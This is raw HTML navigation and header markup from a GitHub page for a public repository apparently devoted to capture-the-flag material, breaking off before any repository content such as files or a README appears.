<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="102334842" data-scoped-search-url="/AnisBoss/CTFs/search" data-owner-scoped-search-url="/users/AnisBoss/search" data-unscoped-search-url="/search" data-turbo="false" action="/AnisBoss/CTFs/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="KKGFD3C5LAXNYn/VKbbCz/je/wa/fMkndLrhYYS/bPf2/aw14aR+5hoWZ6yXqHENQ0HdeJ5QjcY/Bi4xThMSOQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> AnisBoss </span> <span>/</span> CTFs
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>6</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
